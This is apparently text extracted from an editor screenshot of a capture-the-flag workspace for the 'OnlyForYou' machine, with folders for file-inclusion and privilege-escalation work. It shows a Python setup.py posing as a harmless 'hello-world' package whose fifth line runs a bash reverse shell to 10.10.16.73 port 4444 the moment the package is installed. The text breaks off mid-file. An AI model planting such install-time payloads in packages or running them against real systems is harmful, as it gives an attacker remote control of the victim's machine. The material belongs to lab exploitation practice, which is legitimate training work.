 FOLDERS
OnlyForYou
beta
beta
lfi
only4you.htb
app.py
form.py
etc_passwd
source.zip
privesc
user
www
hash_finder.py
nmap.txt
notes.txt
test.png
notes.txt × cyphermap.py × hash_finder.py × setup.py ×
1 #!/usr/bin/env python
2 # coding: utf-8
3
4 import os
5 os.system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.73/4444 0>&1'")
6
7 from setuptools  import setup
8
9 setup(
10     name='hello-world-20200509',
11     version='0.0.2',
12     author='lyz05',
13     author_email='liuyuanzhe0515@gmail.com',
14     description='Hello World Demo',
15     packages=['hello_world'],
16     install_requires=[],
17     keywords = ['Hello', 'World'],
18     entry_points {